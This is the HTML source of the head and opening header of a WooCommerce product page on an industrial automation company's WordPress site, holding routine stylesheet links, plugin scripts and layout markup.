<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-base-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-link-in-bio-base.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-base-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-contact-buttons-base.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-base-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-floating-bars-base.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-loop-grid.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-login-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-login.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-slides.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-hotspot-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-hotspot.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-price-list-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-price-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-price-table-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-price-table.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-flip-box.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-call-to-action.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-testimonial-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-reviews-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-reviews.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-products-archive.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-additional-information-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-additional-information.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-checkout-page-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-checkout-page.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-cart-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-cart.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-my-account-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-my-account.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-purchase-summary-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-purchase-summary.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-notices-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-notices.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-lottie-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-lottie.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-playlist-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-video-playlist.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-tracker-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-progress-tracker.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-carousel-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-nested-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-filter-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-loop-filter.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-2-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-2.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-3-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-3.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-4-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-4.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-5-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-5.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-7-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-7.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-1-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-1.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-3-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-3.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-4-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-4.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-6-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-6.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-7-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-contact-buttons-var-7.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-8-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-8.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-9-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-contact-buttons-var-9.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-10-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-contact-buttons-var-10.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-var-2-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-floating-bars-var-2.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-var-3-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-floating-bars-var-3.min.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-154-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-154.css?ver=1768670841' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-228-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-228.css?ver=1768670841' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,400,500,700%7CDM%20Sans:400,500,700,400,500,600,700&#038;display=swap&#038;ver=1755607722" /><link rel="stylesheet" class="wgl-fonts" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,400,500,700%7CDM%20Sans:400,500,700,400,500,600,700&#038;display=swap&#038;ver=1755607722" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,400,500,700%7CDM%20Sans:400,500,700,400,500,600,700&#038;display=swap&#038;ver=1755607722" /></noscript><link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1748249879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1748249885' type='text/css' media='all' />
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.omkarsystems.net","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/themes/transmax/js/notify.min.js?ver=6.9" id="notify-js"></script>
<link rel="https://api.w.org/" href="https://www.omkarsystems.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.omkarsystems.net/wp-json/wp/v2/product/12921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.omkarsystems.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.omkarsystems.net/product/wiska-50062897/" />
<link rel='shortlink' href='https://www.omkarsystems.net/?p=12921' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.omkarsystems.net/wp-content/uploads/2023/06/cropped-favicon-omkar-system-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.omkarsystems.net/wp-content/uploads/2023/06/cropped-favicon-omkar-system-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.omkarsystems.net/wp-content/uploads/2023/06/cropped-favicon-omkar-system-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.omkarsystems.net/wp-content/uploads/2023/06/cropped-favicon-omkar-system-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-widget-wgl-header-logo img,
.logo-mobile img {
    width: auto;
}
header .wgl-header-list-info .elementor-icon-list-item::marker{
    content: '';
}
img.logo-menu {
	width: 200px;
    max-width: 100%;
    height: auto !important;
}		</style>
		<script></script></head>

<body class="wp-singular product-template-default single single-product postid-12921 wp-theme-transmax theme-transmax woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-5665">
    <header class="wgl-theme-header"><div class="wgl-site-header mobile_header_custom"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="154" class="elementor elementor-154" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4a6a04e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4a6a04e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8baac08" data-id="8baac08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eec9b1c elementor-widget elementor-widget-wgl-header-logo" data-id="eec9b1c" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.omkarsystems.net/"><img class="default_logo" src="https://www.omkarsystems.net/wp-content/uploads/2021/06/omkar-system-automation-logo.webp" alt="Omkar System automation logo" style="height: 46px;"></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-847e988" data-id="847e988" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658f81d elementor-align-right elementor-icon-list--layout-inline elementor-widget elementor-widget-wgl-header-list-info" data-id="658f81d" data-element_type="widget" data-widget_type="wgl-header-list-info.default">
				<div class="elementor-widget-container">
					<ul class="wgl-header-list-info elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item" ><span class="wgl-header-list-icon elementor-icon-list-icon"><i aria-hidden="true" class="fas fa-phone-alt"></i></span><span class="wgl-header-list-text elementor-icon-list-text">+91 8976298422</span></li></ul>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-807a1e0" data-id="807a1e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d80945d elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d80945d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b7a312d" href="https://www.linkedin.com/company/omkarsystems/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-bd70ef3" href="https://www.facebook.com/OmkarSystems" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b708d33" data-id="b708d33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e904a3a elementor-align-right elementor-widget elementor-widget-button" data-id="e904a3a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4MzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get a Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9a6c00 wgl-add-backdrop-filter elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9a6c00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-21b19fe" data-id="21b19fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89ccbdd elementor-widget-tablet__width-initial elementor-widget elementor-widget-wgl-menu" data-id="89ccbdd" data-element_type="widget" data-widget_type="wgl-menu.default">
				<div class="elementor-widget-container">
